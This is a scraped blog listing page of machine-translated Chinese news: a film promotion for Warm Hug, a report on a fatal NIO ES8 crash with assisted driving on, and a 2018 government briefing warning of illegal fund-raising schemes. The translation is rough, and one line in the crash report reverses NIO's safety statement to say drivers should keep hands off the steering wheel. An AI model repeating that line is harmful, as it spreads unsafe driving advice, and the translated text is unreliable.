<p style="text-indent: 2em; text-align: left;"><strong>Devote oneself to love and tap the inner charm of the role</strong></p>
<p><br style="text-indent: 2em; text-align: left;"/></p>
<p style="text-indent: 2em; text-align: left;">When he brought Warm Hug home for the first time, Chang Yuan said that he would let the &quot;family&quot; in Tianjin have a look at his first work. When talking about the original intention of creation, Chang Yuan felt a lot. He said: &quot;He (Bao Bao) is an extreme figure, and he is a very happy figure. After digging deep, there are still many things that are empathetic. I want more people to have the opportunity to understand this group of people involved in the film.&quot;</p>
<p style="text-indent: 2em; text-align: left;"></p>
<div align="center">
<tbody>
<tr>
<td style="text-align: center;font-weight: bolder;border-color:#ffffff;"></td>
</tr>
</tbody>
</div>
<p><br style="text-indent: 2em; text-align: left;"/></p>
<p style="text-indent: 2em; text-align: left;">Warm Hug is based on the film, but in the eyes of the chief producer Li Yaping, there are great differences between the two works in terms of localized emotions and comedy types, including imaginative pictures in the film. For Chang Yuan, Li Yaping also praised him: &quot;Chang Yuan spent three years rewriting this script. I saw great potential from him and he also gave me great surprises.&quot;</p>
<p><br style="text-indent: 2em; text-align: left;"/></p>
<p style="text-indent: 2em; text-align: left;">Challenging this perfectionist role for the first time, Wang Zhi bluntly said that it was a bit &quot;difficult&quot;: &quot;At that time, how to place props should be very neat, including using compasses to wrap jiaozi, what is the diameter of the first layer of leek stuffing, and then what is the diameter of the meat stuffing above, it must be unified.&quot; Mike, who plays Bao Bao in the film, is full of milk, which has aroused the audience and won a &quot;warm hug&quot; from small fans.　</p>
<p style="text-indent: 2em; text-align: left;"></p>
<div align="center">
<tbody>
<tr>
<td style="text-align: center;font-weight: bolder;border-color:#ffffff;"></td>
</tr>
</tbody>
</div>
<p><br style="text-indent: 2em; text-align: left;"/></p>
<p style="text-indent: 2em; text-align: left;"><strong>The whole process is warm and warm.　</strong></p>
<p style="text-indent: 2em; text-align: left;"><strong>The cinema manager received favorable comments and received enthusiastic response.</strong></p>
<p><br style="text-indent: 2em; text-align: left;"/></p>
<p style="text-indent: 2em; text-align: left;">After the movie, some viewers said, &quot;This movie has brought me a lot of warmth, a lot of joy and more enlightenment to our lives.&quot; The letter written to Xiao Bao Bao in the film moved many viewers, and this is the plot that resonates with Chang Yuan most in the film. Chang Yuan revealed at the scene: &quot;This letter was written at home for three days the day before my son was born. This is a very delicate emotion. Only when you really put yourself in the situation and talk to the protagonist can you know what kind of words and what kind of language can make him grow up and make him bravely love and hug the people around him. &quot;</p>
<p style="text-indent: 2em; text-align: left;"></p>
<div align="center">
<tbody>
<tr>
<td style="text-align: center;font-weight: bolder;border-color:#ffffff;"></td>
</tr>
</tbody>
</div>
<p><br style="text-indent: 2em; text-align: left;"/></p>
<p style="text-indent: 2em; text-align: left;">Previously, at the meeting in Changchun and Shenyang, peers in the industry spoke highly of the film, saying that Warm Hug was &quot;a film with warmth, joy, music, heart, affection and love in 2020&quot;. The laughter during the movie was constant, which was comfortable and comforting, and many viewers were moved by the warmth and healing.</p>
<p style="text-indent: 2em; text-align: left;"></p>
<div align="center">
<tbody>
<tr>
<td style="text-align: center;font-weight: bolder;border-color:#ffffff;"></td>
</tr>
</tbody>
</div>
<p><br style="text-indent: 2em; text-align: left;"/></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/80878b4bccbbe27221e4b9affd8b2254f20acc52d7ff002926e31e000b374b01?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/80878b4bccbbe27221e4b9affd8b2254f20acc52d7ff002926e31e000b374b01?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' loading='lazy' decoding='async'/><span class="screen-reader-text">作者 </span> <a class="url fn n" href="http://www.wy2hxd.com.cn/author/admin">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">发布于 </span><a href="http://www.wy2hxd.com.cn/spa/4797" rel="bookmark"><time class="entry-date published updated" datetime="2025-11-10T00:25:57+08:00">2025年11月10日</time></a></span><span class="cat-links"><span class="screen-reader-text">分类 </span><a href="http://www.wy2hxd.com.cn/category/spa" rel="category tag">spa</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-4797 -->

<article id="post-4793" class="post-4793 post type-post status-publish format-standard hentry category-spa">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="http://www.wy2hxd.com.cn/spa/4793" rel="bookmark">Weilai car accident tracking ｜ The partner of the 31-year-old entrepreneur who died was interviewed by Orange Persimmon Interactive： It is very embarrassing that there is no video at the time of the i</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<div class="dpu8C _2kCxD  "><span class="bjh-p">&quot;Source of this article: Urban Express&quot;</span></div>
<div class="_3hMwG _2kCxD  ">
<div class="_1NCGf"><img decoding="async" src="https://pics0.baidu.com/feed/4bed2e738bd4b31c89786eb2b95fd0779f2ff881.png@f_auto?token=59dc31004dc1a1da5d87b0a22d663846" width="900" class="_1g4Ex _1i_Oe "></div>
</div>
<div class="_3hMwG _2kCxD  ">
<div class="_1NCGf"><img decoding="async" src="https://pics3.baidu.com/feed/6a600c338744ebf81b4b4753e47020226059a731.jpeg@f_auto?token=ff6531a4e18ee597c38a220cff7d9c1a" width="850" class="_1g4Ex _1i_Oe "></div>
</div>
<div class="dpu8C _2kCxD  "><span class="bjh-p">At 2 o&#8217;clock in the afternoon on August 12th, Lin Wenqin, a 31-year-old owner of Fujian Weilai ES8 and founder of Meiyihao Brand Management Company, had a traffic accident driving Weilai ES8 in Hanjiang section of Shenhai Expressway and died unfortunately.</span></div>
<div class="dpu8C _2kCxD  "><span class="bjh-p"><span class="bjh-strong">Poke the map to see earlier reports.</span></span></div>
<div class="_3hMwG _2kCxD  ">
<div class="_1NCGf"><img decoding="async" src="https://pics3.baidu.com/feed/3812b31bb051f8197fd6e88be73dbde52c73e797.jpeg@f_auto?token=d4e466cfec26abdaa762db4ea8a95d6d" width="850" class="_1g4Ex _1i_Oe "></div>
</div>
<div class="dpu8C _2kCxD  "><span class="bjh-p"><span class="bjh-strong">What happened at the time of the incident, whether autopilot was enabled or not, and whether the current autopilot technology is worth trusting? Around a series of questions, Mr. Lin, a friend and partner of Lin Wenqin, accepted an interview with the reporter of Express.</span></span></div>
<div class="dpu8C _2kCxD  "><span class="bjh-p">Friend of the owner:</span></div>
<div class="dpu8C _2kCxD  "><span class="bjh-p">At the time of the incident, the vehicle was in an automatic driving state.</span></div>
<div class="dpu8C _2kCxD  "><span class="bjh-p">Lin Wenqin, the car owner who was killed in the accident, is a well-known figure in Fujian catering industry. The obituary published by WeChat official account, the WeChat of &quot;Meiyihao&quot;, shows that Lin Wenqin is the founder of Shangshan Ruoshui Investment Management Company, Yitong Tianxia Catering Management Company and Meiyihao Brand Management Company (nicknamed &quot;Meng Jianke&quot;). He has successively founded many well-known restaurant chain brands such as Yiqi Hong Kong-style afternoon tea, Daxi Spicy Mix, Guojuxia and Jiaru Flower Powder.</span></div>
<div class="dpu8C _2kCxD  "><span class="bjh-p">Lin Wenqin&#8217;s friend Mr. Lin said,<span class="bjh-strong">What can be confirmed at present is that when the incident happened, Lin Wenqin enabled NOP automatic assisted driving of Weilai Automobile.</span>At about 2: 30 pm on August 12th, he received a phone call from Weilai, knowing that something had happened to Lin Wenqin. &quot;On August 13th, we went to the Putian High-speed Traffic Police Detachment Office with the head of Weinan area of Weilai Automobile, and the head called Weilai Headquarters at the traffic police office.<span class="bjh-strong">People at the headquarters confirmed that Wen Qin was using automatic assisted driving at the time of the incident. &quot;</span></span></div>
<div class="dpu8C _2kCxD  "><span class="bjh-p"><span class="bjh-strong">&quot;In addition, it can be seen from Lin Wenqin&#8217;s mobile APP that Wen Qin used autonomous driving at the time of the incident.&quot;</span></span></div>
<div class="_3hMwG _2kCxD  ">
<div class="_1NCGf"><img decoding="async" src="https://pics5.baidu.com/feed/d009b3de9c82d1581821f5a6c483eed0bd3e429c.jpeg@f_auto?token=c4db657c23988665c5c8dc734740c5ea" width="720" class="_1g4Ex _1i_Oe "></div>
</div>
<div class="dpu8C _2kCxD  "><span class="bjh-p">This is the automatic assisted driving data of the day displayed on Lin Wenqin&#8217;s mobile phone Weilai APP.</span></div>
<div class="dpu8C _2kCxD  "><span class="bjh-p">Mr. Lin said that because he wanted to know what happened at the time of the incident, including whether the collided road engineering vehicle had standardized operations at that time, his family asked Weilai to watch the video of the driving recorder, but on the afternoon of August 13, Weilai sent an engineer to adjust the driving recorder on the accident vehicle with them.<span class="bjh-strong">&quot;After four or five hours, I finally got only 10 irrelevant videos, and most of them were in January this year. Except for one video when driving, the others were videos when parking, and the videos on the day of the incident were not at all!&quot;</span></span></div>
<div class="dpu8C _2kCxD  "><span class="bjh-p">This made the Lins feel incredible, and Wei Lai gave Mr. Lin a preliminary explanation.<span class="bjh-strong">It is not ruled out that the vehicle owner manually turned off the driving recorder before the incident, but the specific reasons need to be further verified.</span></span></div>
<div class="dpu8C _2kCxD  "><span class="bjh-p">At the same time, Mr. Lin also raised a question: they later learned that after the traffic police towed the accident car to the parking lot, Weilai Automobile sent a staff member to the parking lot to protect the accident car without notifying the Lin family and the traffic police department. &quot;This shocked us very much. I don&#8217;t know if they did anything else to the vehicle. It happened that the parking position was not monitored and nothing could be seen.&quot;</span></div>
<div class="dpu8C _2kCxD  "><span class="bjh-p">Unable to find the video on the on-board driving recorder, the Lins turned to the background data of Weilai Cloud to see if the vehicle had stepped on the brakes and turned. However, the answer they got from Wei Lai was that they need to go through a stamping process and provide cloud data to the police and their families as soon as the process is over.</span></div>
<div class="dpu8C _2kCxD  "><span class="bjh-p">Mr. Lin said that the current progress is that the traffic police will identify the accident vehicle next Monday (that is, August 16), when Weilai will send two engineers to assist. &quot;After the identification, the traffic police can give us the relevant monitoring, and Weilai&#8217;s background data will also be given to us in these days.&quot;</span></div>
<div class="dpu8C _2kCxD  "><span class="bjh-p">He said that Lin Wenqin bought this Weilai ES8 in November last year. He had been driving a gasoline car for many years before, so he was an old driver, so his family wanted to know what happened at the time of the incident.<span class="bjh-strong">&quot;When Weilai sold the car, he always said how powerful the automatic driving was, including their propaganda draft, which also emphasized the automatic driving. One of their senior executives personally sent a video saying how convenient Weilai&#8217;s automatic driving was, and he could let go of his hands and feet to eat. It was a bit ridiculous to change his mouth to automatic assisted driving the first time after the accident.&quot;</span></span></div>
<div class="dpu8C _2kCxD  "><span class="bjh-p">Wei Lai:</span></div>
<div class="dpu8C _2kCxD  "><span class="bjh-p">At the time of the incident, the engineering vehicle was reversing the pile bucket.</span></div>
<div class="dpu8C _2kCxD  "><span class="bjh-p">For this accident, many senior executives of Weilai Automobile expressed their condolences yesterday. Qin Lihong, co-founder and president of Weilai, replied to the rider that Weilai had arranged a professional team to rush to Fujian to assist in the investigation.</span></div>
<div class="dpu8C _2kCxD  "><span class="bjh-p">A related person from the marketing communication department of Weilai Automobile Company replied to the reporter of Express that there was indeed a user who hit an engineering vehicle in operation on the Fujian Expressway and was unfortunately killed. &quot;We are all particularly sad. Inferred from the live video, the engineering vehicle was reversing the pile bucket at high speed. For specific reasons, we are cooperating with the local traffic police and other relevant departments to conduct accident investigations and will assist the families of users to do the aftermath. &quot;</span></div>
<div class="dpu8C _2kCxD  "><span class="bjh-p">The person in charge stressed that NOP is assisted driving, which is very easy to use and can reduce the fatigue of long-term driving. However, assisted driving is not automatic driving, and the driver must also pay attention to safe driving, use it according to the requirements, keep his hands off the steering wheel, and must not play with his mobile phone. He should concentrate on the front and take over when necessary, so that there will be no problem.<span class="bjh-strong">&quot;At present, there is no evidence that the car accident is caused by vehicle quality problems.&quot;</span></span></div>
<div class="dpu8C _2kCxD  "><span class="bjh-p">Insiders:</span></div>
<div class="dpu8C _2kCxD  "><span class="bjh-p">Have awe of automatic assisted driving.</span></div>
<div class="dpu8C _2kCxD  "><span class="bjh-p">In 2014, the International Society of Automata Engineers published the classification of autonomous driving systems based on whether drivers&#8217; attention and intervention are needed. This classification divides the automatic driving system into five levels, from L0 to L5 respectively representing that the driver&#8217;s attention can gradually disappear during driving. At present, the more popular automatic driving in the market is mainly L2, which means that the vehicle can automatically control the speed and keep driving in the middle of the lane in a good lane environment.</span></div>
<div class="dpu8C _2kCxD  "><span class="bjh-p">However, many manufacturers, especially in Chexin Power, are not satisfied with L2-level auxiliary functions, claiming that their products can surpass L2, such as automatic overtaking and merging, automatic on-off ramp, etc. The representative ones are mainly Tesla NOA, Weilai NOP and Tucki NGP.</span></div>
<div class="dpu8C _2kCxD  "><span class="bjh-p">&quot;No.38 American Performance Control&quot;, a well-known domestic car critic, once made a program in May this year.<span class="bjh-strong">Tesla Model 3, Weilai ES8 and Tucki P7 were all equipped with their latest automatic assisted driving systems at that time, and it took 30 minutes to test whether their automatic assisted driving functions were easy to use. The result was that &quot;none of them could be used&quot;, because their success rate of driving in and out of the ramp was not high, some of them navigated to the right, but the vehicles actually left; Some took the wrong route and forced the driver to take over; Some people don&#8217;t always turn on the turn signal when trying to connect lines &#8230; There is no guarantee of safety and efficiency.</span></span></div>
<div class="_3hMwG _2kCxD  ">
<div class="_1NCGf"><img decoding="async" src="https://pics2.baidu.com/feed/4ec2d5628535e5dd1399f0654b4f50e7cf1b6261.jpeg@f_auto?token=66f40f957d6edd47027ce4f718dee8e7" width="720" class="_1g4Ex _1i_Oe "></div>
</div>
<div class="_3hMwG _2kCxD  ">
<div class="_1NCGf"><img decoding="async" src="https://pics0.baidu.com/feed/d1a20cf431adcbefe863d7eeee26d9d5a2cc9f11.jpeg@f_auto?token=866c209f606c1aa240388385112650e4" width="720" class="_1g4Ex _1i_Oe "></div>
</div>
<div class="dpu8C _2kCxD  "><span class="bjh-p">Therefore, he suggested in the program that if you really want to experience automatic assisted driving, you should always be ready to take over the vehicle at any time, and you should pay more attention than you usually do when driving, and questioned that assisted driving should bring convenience to the owner, but the so-called high-level pilot assisted driving function provided by these car companies requires the owner to maintain higher concentration, and the manufacturers have detailed exemption clauses, which makes it difficult to understand that something has nothing to do with him.</span></div>
<div class="dpu8C _2kCxD  "><span class="bjh-p">In recent years, from time to time, some shots of car owners showing off their automatic driving with their mobile phones have appeared on the Internet, which has attracted the attention of people in the industry for many times. Many people in the industry have repeatedly called for this, to maintain awe of automatic assisted driving, and car companies should correctly guide and not exaggerate publicity.</span></div>
<div class="dpu8C _2kCxD  "><span class="bjh-p">It is worth noting that on August 12th, the Ministry of Industry and Information Technology issued the Opinions on Strengthening the Management of Intelligent Networked Automobile Manufacturers and Product Access (hereinafter referred to as the Opinions). The &quot;Opinions&quot; put forward: &quot;Enterprises that produce automobile products with driving assistance and automatic driving functions should clearly inform the vehicle&#8217;s functions and performance limitations, the driver&#8217;s responsibilities, the indication information of human-computer interaction equipment, and the methods and conditions for function activation and withdrawal. Enterprises that produce automobile products with combined driving assistance functions should also take technical measures such as hand-off detection to ensure that drivers are always performing corresponding dynamic driving tasks. Enterprises that produce auto-driving automobile products shall ensure that the automobile products at least meet the requirements of system failure identification and safety response, human-computer interaction, data recording, process support and simulation. We should ensure that automobile products have safe and reliable spatio-temporal information services, and encourage and support the acceptance of Beidou satellite navigation system signals. &quot;</span></div>
<div class="dpu8C _2kCxD  "><span class="bjh-p">Orange Persimmon Interactive City Express reporter Tang Dengtao</span></div>
<div class="_3hMwG">
<div class="_26vAC "><span data-testid="report-btn">Reporting/feedback</span></div>
</div>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/80878b4bccbbe27221e4b9affd8b2254f20acc52d7ff002926e31e000b374b01?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/80878b4bccbbe27221e4b9affd8b2254f20acc52d7ff002926e31e000b374b01?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' loading='lazy' decoding='async'/><span class="screen-reader-text">作者 </span> <a class="url fn n" href="http://www.wy2hxd.com.cn/author/admin">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">发布于 </span><a href="http://www.wy2hxd.com.cn/spa/4793" rel="bookmark"><time class="entry-date published updated" datetime="2025-11-08T01:26:56+08:00">2025年11月8日</time></a></span><span class="cat-links"><span class="screen-reader-text">分类 </span><a href="http://www.wy2hxd.com.cn/category/spa" rel="category tag">spa</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-4793 -->

<article id="post-4786" class="post-4786 post type-post status-publish format-standard hentry category-spa">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="http://www.wy2hxd.com.cn/spa/4786" rel="bookmark">In the first quarter, there were 1037 new cases of illegal fund-raising, and the Ministry of Public Security warned ten ＂fancy financial management＂</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p align="center"><img decoding="async" src="http://p1.img.cctvpic.com/photoworkspace/contentimg/2018/04/24/2018042409370955326.jpg" alt="" /></p>
<p>　　In 2017, there were 5052 new cases of suspected illegal fund-raising in China, involving 179.55 billion yuan, down by 2.8% and 28.5% respectively year-on-year. From January to March 2018, there were 1037 new cases of illegal fund-raising involving 26.9 billion yuan, down by 16.5% and 42.3% respectively year-on-year. However, the total number of cases is still running at a high level, the number of people involved in fund-raising continues to rise, cross-provincial cases continue to occur frequently, and the overall situation is still grim.</p>
<p>　　(Reporter Cheng Jie) Yesterday, the &quot;2018 Legal Policy Publicity Symposium on Prevention and Disposal of Illegal Fund-raising&quot; was held in China Banking and Insurance Regulatory Commission. The Office of the Inter-Ministerial Joint Conference on Disposal of Illegal Fund-raising and other member units such as the Supreme People&#8217;s Court, the Supreme People&#8217;s Procuratorate, Ministry of Public Security, Ministry of Commerce, People&#8217;s Bank of China and China Securities Regulatory Commission introduced the current situation of illegal fund-raising, the characteristics of illegal fund-raising in various fields and the next work arrangement.</p>
<p>　　Cases of illegal fund-raising continue to &quot;double down&quot;</p>
<p>　　But the overall situation is still grim.</p>
<p>　　According to statistics, illegal fund-raising cases continue to &quot;double down&quot;, but the overall situation is still grim. According to the statistics of the Joint Conference Office, in 2017, there were 5,052 new cases of suspected illegal fund-raising in China, involving 179.55 billion yuan, down by 2.8% and 28.5% respectively year-on-year. From January to March 2018, there were 1,037 new cases of illegal fund-raising involving 26.9 billion yuan, down by 16.5% and 42.3% respectively year-on-year. However, the total number of cases is still running at a high level, the number of people involved in fund-raising continues to rise, inter-provincial cases continue to occur frequently, and serious cases involving many provinces and even the whole country still occur from time to time, and the overall situation is still grim.</p>
<p>　　At present, the new cases of illegal fund-raising in China are almost all over the industry, showing the characteristics of &quot;blooming everywhere&quot;, and the cases of investment and financing intermediaries, internet financial platforms, real estate, agriculture and other key industries continue to be high. A large number of non-licensed institutions such as private investment and financing institutions and Internet platforms engage in fund-raising activities in violation of laws and regulations, accounting for more than 30% of the total. Cases are concentrated in the eastern coastal areas and populous provinces in the central and western regions, but cases in small and medium-sized cities, urban-rural areas and rural areas are gradually increasing, and the potential risks cannot be ignored.</p>
<p>　　Judging from the case, the trend of illegal fund-raising is becoming more and more obvious, and the combination of online and offline has spread faster and covered a wider range, which has greatly broken through the geographical boundaries. The areas involved have spread rapidly from the east to the central and western regions, and from first-and second-tier cities to third-and fourth-tier cities. In addition to the original high-incidence areas such as Jiangsu, Zhejiang, Henan and Shandong, Beijing, Hebei, Shaanxi, Chongqing, Guizhou, Xinjiang, Yunnan and Anhui have become new high-incidence areas.</p>
<p>　　Major cases occur frequently.</p>
<p>　　It is difficult to handle the case.</p>
<p>　　Relevant persons in the Supreme People&#8217;s Court said that from 2015 to 2017, the number of new cases of illegal fund-raising in national courts increased by 108.23%, 36.7% and 6.13% respectively. From 2015 to 2017, the criminal cases of illegal fund-raising increased by 70.1%, 76.2% and 22.2% respectively. Since 2015, the number of illegal fund-raising crimes has increased by spurt. Although the growth rate has slowed down, the number of cases has remained at a high level and the trial task is heavy.</p>
<p>　　At the same time, major cases are frequent and it is difficult to handle cases. At present, there is a high incidence of illegal fund-raising cases. Major cases and important cases across provinces such as &quot;e-renting treasure&quot; and &quot;Pan-Asia&quot; appear constantly, and the amount involved keeps rising, from millions and tens of millions to billions, tens of billions or even hundreds of billions; The number and scale of fund-raising participants are also increasing, from tens of thousands to hundreds of thousands, millions or even millions. Most cases are often committed after the capital chain is broken, and the money illegally raised has often been used to pay high interest, enterprise operation and operating expenses, as well as criminals&#8217; profligacy, so it is difficult to recover losses.</p>
<p>　　According to incomplete statistics, among the new illegal fund-raising cases in 2016, there were 190 inter-provincial cases, 345 cases in which the fund-raising amount exceeded 100 million yuan, and 235 cases in which the number of fund-raisers exceeded 1,000. The case of &quot;e-renting treasure&quot; is the largest illegal fund-raising case since the founding of New China, involving more than 76.2 billion yuan, involving more than 1.15 million fund-raising participants, involving 31 provinces and cities across the country, with an unpaid gap of more than 38 billion yuan, making it very difficult to try and handle the case.</p>
<p>　　Illegal fund-raising has a wide range of fields</p>
<p>　　Renovation of means and patterns</p>
<p>　　From the introduction of the heads of the Supreme People&#8217;s Court, the Supreme People&#8217;s Procuratorate, Ministry of Public Security and other departments, the illegal fund-raising in the whole country is characterized by a wide range of fields and various criminal means.</p>
<p>　　At present, cases in traditional fields such as commodity marketing, resource development, planting and breeding, investment guarantee and so on occur from time to time, and the trend of spreading from physical products to financial fields is obvious. Under the guise of catering to national policies and under the guise of &quot;financial innovation&quot;, &quot;new economic format&quot; and &quot;capital operation&quot;, criminals have changed from planting and breeding and resource development to investment and wealth management, peer-to-peer lending, crowdfunding, futures, equity and virtual currency, which is more confusing, and new crimes such as &quot;financial mutual assistance&quot;, consumption rebate and pension investment have emerged one after another. In particular, the crime of illegal fund-raising on the Internet has become a common mode, with more prominent cross-border characteristics and faster infection accumulation.</p>
<p>　　In addition, the fund-raising means have been refurbished, making it more difficult to identify them. Some lawless elements package and design so-called projects and products layer by layer, hyping up the current &quot;hot terms&quot; and &quot;hot concepts&quot; to lure the public into investing. Some cases with no goods and no entities and the title of &quot;virtual task&quot; have appeared one after another. Many illegal fund-raising rely on the Internet platform, and recently there have been behaviors such as illegal fund-raising by relying entirely on WeChat groups, which are highly concealed and risk-spreading, and the risks cannot be ignored. In addition, the interweaving characteristics of illegal fund-raising with pyramid schemes, fraud and other crimes are more prominent in some fields and regions, and the phenomenon of &quot;word of mouth&quot; and &quot;acquaintances pulling acquaintances&quot; in illegal fund-raising in rural areas is obvious, which brings greater difficulties to prevention and crackdown.</p>
<p>　　Promote the Regulations on Disposal of Illegal Fund-raising.</p>
<p>　　Come out as soon as possible</p>
<p>　　According to reports, in 2018, the inter-ministerial joint meeting on handling illegal fund-raising will, in accordance with relevant arrangements and requirements, push all relevant departments in various localities to further intensify their work and resolutely hold the bottom line that no systemic risks will occur.</p>
<p>　　This year, the system construction will be strengthened and the Regulations on Disposal of Illegal Fund Raising will be promulgated as soon as possible. Thoroughly study new problems, sum up laws, and actively promote and cooperate with relevant departments to establish and improve relevant legal systems.</p>
<p>　　At the same time, strengthen monitoring and early warning. Further integrate resources and promote the establishment and improvement of a three-dimensional, socialized and information-based monitoring and early warning system in various places. Increase the publicity and implementation of the reward system for reporting. Establish a normalized risk investigation mechanism that combines online and offline. Strengthen the prevention and control of Internet risks and curb the spread of illegal fund-raising risks through the Internet.</p>
<p>　　In addition, publicity will be further strengthened. In 2018, the joint meeting will continue to organize three key activities: prevention of illegal fund-raising publicity month activities, illegal fund-raising risk investigation activities and suspected illegal fund-raising advertising information investigation and cleaning activities.</p>
<p>　　Special reminder</p>
<p>　　Be wary of 10 kinds of &quot;investment and financial management&quot;</p>
<p>　　A person from the Ministry of Public Security said that in 2017, public security organs across the country filed more than 8,600 cases of illegal fund-raising, and the number of cases was running at a high level. There are many serious cases. In 2017, there were 50 cases involving more than 100 million yuan, and billions and billions of yuan were involved, resulting in huge economic losses.</p>
<p>　　The public security organs remind the masses to be vigilant in case of &quot;investment&quot; and &quot;financial management&quot; projects under any of the following circumstances:</p>
<p>　　1. Under the guise of &quot;watching advertisements, earning extra money&quot; and &quot;consumer rebate&quot;;</p>
<p>　　2. Under the guise of investing in overseas equity, options, foreign exchange and precious metals;</p>
<p>　　3. Under the guise of high returns or &quot;free&quot; pension by investing in the pension industry;</p>
<p>　　4. Under the guise of private equity and partnership, but not for enterprise industrial and commercial registration registration;</p>
<p>　　5. Under the guise of investing in &quot;virtual currency&quot; and &quot;blockchain&quot;;</p>
<p>　　6. Under the guise of &quot;poverty alleviation&quot;, &quot;charity&quot; and &quot;mutual assistance&quot;;</p>
<p>　　7. Distributing advertisements in the streets or supermarkets;</p>
<p>　　8. Recruit elderly people by organizing inspection, tourism and lectures;</p>
<p>　　9 &quot;investment&quot; and &quot;wealth management&quot; companies, websites and servers are overseas;</p>
<p>　　10. Require to pay investment funds in cash or to personal accounts or overseas accounts.</p>
<p>　　Released by all parties</p>
<p>　　Central Bank: The virtual currency trading places that have been touched have basically achieved risk-free exit.</p>
<p>　　In response to virtual currency trading places such as ICO and Bitcoin suspected of illegal fund-raising and illegal securities activities, the central bank and relevant ministries and commissions issued timely announcements to clarify attitudes and warn of risks, and deployed various localities to carry out rectification. At present, the ICO platform and virtual currency trading places such as Bitcoin, which have been exhausted nationwide, have basically achieved risk-free exit.</p>
<p>　　The relevant person in charge of the central bank said that the current situation of illegal fund-raising in the field of Internet finance has four characteristics: First, the trend of specialization is obvious. Some illegal organizations and individuals engage in internet finance business under the pretext of catering to national policies, and rely on specific projects and online investment targets to package professional and standardized contract texts and business processes, which is extremely confusing and increases the difficulty for investors to identify.</p>
<p>　　Second, new ways of illegal fund-raising emerge one after another. With the deepening of the special rectification work, the risks in the main areas of Internet finance have been effectively identified and controlled, but new businesses are constantly emerging.</p>
<p>　　The third is the combination of online promotion and offline promotion. Some illegal fund-raising platforms develop personnel to join through online hype and offline store promotion, and collect money quickly in a short period of time. Due to the large number and dispersion of investors, once the platform runs out of problems, it is difficult for investors to recover their funds.</p>
<p>　　Fourth, &quot;bulls are outside&quot; to avoid regulatory attacks. Some people involved in illegal fund-raising evade domestic regulatory attacks by hiding abroad, renting overseas servers to build online fund-raising platforms, and illegally transferring funds involved abroad, which makes it more difficult to detect cases. Photo courtesy/vision china</p>
<p>　　Ministry of Housing and Urban-Rural Development: There are Internet financial platforms that use crowdfunding to buy houses and illegally raise funds.</p>
<p>　　A person from the Ministry of Housing and Urban-Rural Development said that the illegal fund-raising activities in the real estate industry have the following characteristics: First, illegal fund-raising is carried out in the form of dividing sales and promising after-sales charter; Second, illegal pre-sale of commercial housing disguised financing or &quot;one room to sell more&quot;; The third is to raise funds from the public in the name of real estate projects and promise high interest rates. In addition, in recent years, there has been a phenomenon of illegal fund-raising by means of crowdfunding to buy a house on the Internet financial platform.</p>
<p>　　In order to effectively stop the behavior of &quot;selling more than one room&quot; to defraud the purchase price and maliciously defraud loans, the Ministry of Housing and Urban-Rural Development urged and guided all localities to speed up the online signing and filing of housing transaction contracts, ensure the authenticity of projects and transactions, effectively protect the security of housing transactions and maintain the order of the real estate market. By the end of December 2017, all 339 cities at or above the prefecture level in China had achieved online signing and filing of new commercial housing, and 260 cities had achieved online signing and filing of second-hand housing transaction contracts.</p>
<p>　　In addition, the Ministry of Housing and Urban-Rural Development actively cooperates with the People&#8217;s Bank of China, the China Banking Regulatory Commission, the China Securities Regulatory Commission and other departments to carry out special rectification of Internet financial risks, and it is strictly forbidden for development enterprises and intermediaries to provide or assist in providing illegal financial products such as down payment loans; Seriously investigate and deal with real estate development enterprises and intermediaries who engage in real estate financing business by using P2P peer-to-peer lending platform and equity crowdfunding platform without obtaining relevant financial qualifications.</p>
<p>　　Securities and Futures Commission: The illegal fund-raising business is complicated</p>
<p>　　Relevant persons of the China Securities Regulatory Commission pointed out yesterday that at present, the situation of illegal fund-raising is still complicated and severe, and major cases are frequent, showing a trend of spreading to new fields and new formats. The risk incidents of illegal fund-raising in the name of original stocks, private equity funds and equity crowdfunding occur from time to time, and the prevention and disposal of illegal fund-raising in the securities and futures industry is still arduous and arduous.</p>
<p>　　First of all, the networking trend is obvious. Criminals set up online platforms to promote and raise funds through Internet channels, which broke through geographical boundaries, accelerated the spread of risks and increased the difficulty of cracking down on disposal. Secondly, business behavior is complicated. Some illegal institutions also engage in P2P, crowdfunding, small loans, private equity funds and other businesses, with cross-border operations, nested models and intertwined businesses, and their behavior patterns are more complicated and hidden, which increases the difficulty of investigation and identification. At the same time, abuse new concepts and carry out pseudo-innovation. Some companies use investment in high-tech projects to raise funds for Shantou, and some companies use blockchain signs to develop various &quot;virtual assets&quot; for public offering financing.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/80878b4bccbbe27221e4b9affd8b2254f20acc52d7ff002926e31e000b374b01?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/80878b4bccbbe27221e4b9affd8b2254f20acc52d7ff002926e31e000b374b01?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' loading='lazy' decoding='async'/><span class="screen-reader-text">作者 </span> <a class="url fn n" href="http://www.wy2hxd.com.cn/author/admin">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">发布于 </span><a href="http://www.wy2hxd.com.cn/spa/4786" rel="bookmark"><time class="entry-date published updated" datetime="2025-11-05T00:19:16+08:00">2025年11月5日</time></a></span><span class="cat-links"><span class="screen-reader-text">分类 </span><a href="http://www.wy2hxd.com.cn/category/spa" rel="category tag">spa</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-4786 -->

<article id="post-4772" class="post-4772 post type-post status-publish format-standard hentry category-spa">
	<header class="entry-header">
		
